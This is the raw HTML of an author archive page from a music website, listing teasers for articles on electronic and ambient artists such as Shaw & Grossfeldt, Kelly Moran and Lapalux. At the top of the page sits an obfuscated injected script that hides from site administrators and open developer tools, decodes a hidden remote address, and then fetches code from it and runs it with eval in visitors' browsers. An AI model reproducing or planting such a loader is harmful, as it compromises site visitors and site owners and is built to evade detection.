<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6970d401cd6cf">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970d401cd6cf" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Author</span><span class="vcard">Matt Mullen</span>					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">123</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-52023" class="post-52023 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-dub-techno genres-electronic artists-shaw-grossfeldt labels-drone-3 formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-shaw-grossfeldt-klavier-fff/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Shaw-550x550.jpg" class="skip-lazy wp-post-image" alt="Shaw" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Shaw-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Shaw-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Shaw-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Shaw-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Shaw-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Shaw-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Shaw-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Shaw-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Shaw.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="52024" data-permalink="https://inverted-audio.com/premiere-shaw-grossfeldt-klavier-fff/shaw/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Shaw.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Shaw" data-image-description="&lt;p&gt;Shaw&lt;/p&gt;
" data-image-caption="&lt;p&gt;Shaw&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Shaw-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Shaw-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-shaw-grossfeldt-klavier-fff/" rel="bookmark"><time class="entry-date published" datetime="2020-05-20T11:22:38+00:00">May 20, 2020</time><time class="updated" datetime="2020-05-20T13:23:44+00:00">May 20, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-shaw-grossfeldt-klavier-fff/" rel="bookmark">Premiere: Shaw &#038; Grossfeldt &#8211; Klavier fff</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Jas Shaw evidently has a gift for collaboration: he made his name as one half of Simian Mobile Disco before pairing up with Gold Panda in<br /><a href="https://inverted-audio.com/premiere-shaw-grossfeldt-klavier-fff/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-52023 -->

<article id="post-51469" class="post-51469 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-ambient genres-drone-2 genres-experimental artists-kyle-bobby-dunn formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/kyle-bobby-dunn-releases-archival-compilation-selected-ambient-expansion-pack/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-550x550.jpg" class="skip-lazy wp-post-image" alt="Kyle Bobby" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Kyle-Bobby.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="51486" data-permalink="https://inverted-audio.com/kyle-bobby-dunn-releases-archival-compilation-selected-ambient-expansion-pack/kyle-bobby/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Kyle-Bobby.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kyle Bobby" data-image-description="&lt;p&gt;Kyle Bobby&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kyle Bobby&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Kyle-Bobby-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Kyle-Bobby.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/kyle-bobby-dunn-releases-archival-compilation-selected-ambient-expansion-pack/" rel="bookmark"><time class="entry-date published" datetime="2020-05-02T11:05:15+00:00">May 2, 2020</time><time class="updated" datetime="2020-05-02T11:09:30+00:00">May 2, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/kyle-bobby-dunn-releases-archival-compilation-selected-ambient-expansion-pack/" rel="bookmark">Kyle Bobby Dunn releases archival compilation &#8216;Selected Ambient Expansion Pack&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Composer, sound artist and drone auteur Kyle Bobby Dunn has self-released a collection of &#8220;rough cuts and demos&#8221;, featuring a variety of pieces that were previously<br /><a href="https://inverted-audio.com/kyle-bobby-dunn-releases-archival-compilation-selected-ambient-expansion-pack/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-51469 -->

<article id="post-50155" class="post-50155 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-contemporary genres-electronica genres-modern-classical artists-kelly-moran labels-warp formats-live-performance has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/kelly-moran-talks-future-works-and-performing-with-missy-mazzoli/"><img width="550" height="366" src="https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-550x366.jpg" class="skip-lazy wp-post-image" alt="Kelly Moran Diego Noll" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-976x650.jpg 976w, https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="50558" data-permalink="https://inverted-audio.com/feature/kelly-moran-talks-future-works-and-performing-with-missy-mazzoli/kelly-moran-diego-noll/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Kelly Moran Diego Noll" data-image-description="&lt;p&gt;Kelly Moran Diego Noll&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kelly Moran Diego Noll&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Kelly-Moran-Diego-Noll.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/kelly-moran-talks-future-works-and-performing-with-missy-mazzoli/" rel="bookmark">Kelly Moran talks future works and performing with Missy Mazzoli</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following her recent performance with Missy Mazzoli, we caught up with Kelly Moran to discuss her ever-changing creative process and upcoming album. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-50155 -->

<article id="post-50033" class="post-50033 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-ambient artists-gigi-masin labels-apollo-records formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/gigi-masins-odyssey-to-calypso/"><img width="550" height="366" src="https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-550x366.jpg" class="skip-lazy wp-post-image" alt="Gigi Masin Featured" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-976x650.jpg 976w, https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="50284" data-permalink="https://inverted-audio.com/feature/gigi-masins-odyssey-to-calypso/gigi-masin-featured/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS-1Ds Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1567909104&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Gigi Masin Featured" data-image-description="&lt;p&gt;Gigi Masin Featured&lt;/p&gt;
" data-image-caption="&lt;p&gt;Gigi Masin Featured&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Gigi-Masin-featured.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/gigi-masins-odyssey-to-calypso/" rel="bookmark">Gigi Masin&#8217;s Odyssey to Calypso</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Gigi Masin discusses his latest album ‘Calypso‘ and his three-decade journey that has led him to become one of ambient music’s most celebrated artists.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-50033 -->

<article id="post-49186" class="post-49186 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-electronic genres-experimental artists-beatrice-dillon labels-pan formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/impossible-forms-beatrice-dillon/"><img width="550" height="369" src="https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-550x369.jpg" class="skip-lazy wp-post-image" alt="R1 03813 0000 Lo" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-550x369.jpg 550w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-450x302.jpg 450w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-768x516.jpg 768w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-1100x739.jpg 1100w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-740x497.jpg 740w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-968x650.jpg 968w, https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="49192" data-permalink="https://inverted-audio.com/feature/impossible-forms-beatrice-dillon/r1-03813-0000_lo/" data-orig-file="https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo.jpg" data-orig-size="1200,806" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Digital Link&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="R1 03813 0000 Lo" data-image-description="&lt;p&gt;R1 03813 0000 Lo&lt;/p&gt;
" data-image-caption="&lt;p&gt;R1 03813 0000 Lo&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo-450x302.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/R1-03813-0000_lo.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/impossible-forms-beatrice-dillon/" rel="bookmark">Impossible Forms: Beatrice Dillon</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Speaking in-depth about her &#8216;Workaround&#8217; LP on PAN, Beatrice Dillon radiates a fascination with the way that that music works and a reverence for the raw and inexplicable power of sound itself.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-49186 -->

<article id="post-48549" class="post-48549 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-abstract genres-electronic genres-experimental artists-lapalux labels-brainfeeder has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/lapalux-reflects-on-his-relationship-with-music-and-influences-behind-amnioverse/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-550x550.jpg" class="skip-lazy wp-post-image" alt="Lapalux Amnioverse Credit Dan Medhurst 8464" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads//Lapalux-Amnioverse-Credit-Dan-Medhurst-8464.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="48805" data-permalink="https://inverted-audio.com/feature/lapalux-reflects-on-his-relationship-with-music-and-influences-behind-amnioverse/lapalux-amnioverse-credit-dan-medhurst-8464/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Lapalux-Amnioverse-Credit-Dan-Medhurst-8464.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dan Medhurst&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Photo Copyright Dan Medhurst&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lapalux Amnioverse Credit Dan Medhurst 8464" data-image-description="&lt;p&gt;Lapalux Amnioverse Credit Dan Medhurst 8464&lt;/p&gt;
" data-image-caption="&lt;p&gt;Lapalux Amnioverse Credit Dan Medhurst 8464&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Lapalux-Amnioverse-Credit-Dan-Medhurst-8464-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/lapalux-reflects-on-his-relationship-with-music-and-influences-behind-amnioverse/" rel="bookmark">Lapalux reflects on his relationship with music and influences behind &#8216;Amnioverse&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>We caught up with Lapalux to discuss artistic influences, production techniques and personal sentiments that lay behind the creation of his latest album &#8216;Amnioverse&#8217; on Brainfeeder.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48549 -->

<article id="post-48432" class="post-48432 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-breakbeat genres-hardcore genres-rave artists-95bones labels-sample-delivery has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-95bones-lizard-queen-ritual/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-550x550.jpg" class="skip-lazy wp-post-image" alt="8bd61731 A237 4914 Abed 83a2803fc4ca" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="48433" data-permalink="https://inverted-audio.com/premiere-95bones-lizard-queen-ritual/8bd61731-a237-4914-abed-83a2803fc4ca/" data-orig-file="https://inverted-audio.com/wp-content/uploads/8bd61731-a237-4914-abed-83a2803fc4ca.jpg" data-orig-size="1000,1000" data-comments-opened="0" 